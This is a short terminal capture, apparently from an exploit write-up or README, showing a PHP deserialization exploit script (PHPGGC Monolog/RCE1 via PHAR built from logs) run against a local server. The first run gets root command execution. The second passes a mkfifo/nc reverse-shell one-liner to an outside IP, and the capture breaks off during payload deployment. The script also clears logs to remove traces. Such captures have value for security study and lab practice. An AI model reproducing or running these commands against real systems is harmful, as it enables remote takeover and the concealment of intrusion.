 ➜  miao ./exploit.py http://localhost:8000 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
➜  miao ./exploit.py http://localhost:8000 Monolog/RCE1 "rm /tmp/f;mkfifo /tmp/f
;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 4444 >/tmp/f"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR